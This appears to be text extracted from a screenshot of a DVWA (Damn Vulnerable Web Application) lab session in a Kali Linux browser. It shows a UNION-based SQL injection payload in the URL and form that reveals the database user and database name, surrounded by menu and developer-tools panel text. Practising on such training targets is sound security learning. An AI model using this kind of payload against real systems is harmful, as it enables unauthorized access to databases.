 1 2 3 4 2 19:48
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+USER()+%2CDATABASE()%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT USER() ,DATABASE()#
First name: root@localhost
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"> scroll
<head>…</head>
<body class="home"> overflow
<div id="container">…</div>
</body>
</html>
html > body.home
Filter Styles :hov .cls
element { inline
}
body.home { main.css:10
background: #e7e7e7;
}
body { main.css:1
margin: 0;
color: #2f2f2f;
font: 12px/15px Arial, Helvetica, sans-serif;
min-width: 981px;
height: 100%;
position: relative;
Layout Computed Changes Compatibility
Flexbox
Select a Flex container or item to continue.
Grid
CSS Grid is not in use on this page
Box Model
position 0
margin 0
border 0